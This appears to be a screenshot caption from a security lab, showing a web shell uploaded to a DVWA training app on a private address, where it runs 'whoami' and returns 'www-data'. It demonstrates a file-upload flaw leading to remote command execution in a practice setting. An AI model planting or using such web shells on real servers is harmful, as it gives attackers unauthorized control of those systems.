 Web Shell
Not secure 192.168.5.220/dvwa/hackable/uploads/shell.php
Web Shell
Execute a command
Command
whoami Execute
Output
www-data